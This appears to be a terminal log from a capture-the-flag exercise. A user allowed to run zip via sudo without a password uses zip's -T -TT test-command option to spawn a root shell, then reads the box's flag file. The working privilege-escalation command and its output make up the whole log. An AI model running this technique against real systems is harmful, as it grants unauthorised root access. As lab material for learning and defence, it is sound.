 User jeanpaul may run the following commands on dev:
    (root) NOPASSWD: /usr/bin/zip
jeanpaul@dev:~$ TF=$(mktemp -u)
jeanpaul@dev:~$ sudo zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 31%)
# ls
# whoami
root
# pwd
/home/jeanpaul
# cd /root
# ls
flag.txt
# cat flag.txt
Congratz on rooting this box !
#